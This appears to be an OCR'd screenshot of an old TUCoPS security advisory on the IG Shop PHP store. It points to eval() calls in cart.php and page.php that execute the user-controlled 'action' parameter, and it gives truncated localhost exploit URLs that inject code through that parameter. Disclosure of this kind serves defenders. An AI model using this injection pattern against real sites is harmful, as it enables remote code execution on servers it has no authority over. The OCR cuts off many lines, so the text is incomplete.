
TUCoPS :: HP U
IG Shop 
IG Shop rem
"If eval is the answer,  then you are asking
--Unknowen

http://127.0.0.1/ig_shop/cart.php?action=;ph
./cart.php line 692:

eval ("cart_$action();");

http://127.0.0.1/ig_shop/page.php?action=;ph
./page.php line 336:

eval ("page_$action();");

http://127.0.0.1/ig_shop/cart.php?action=;$q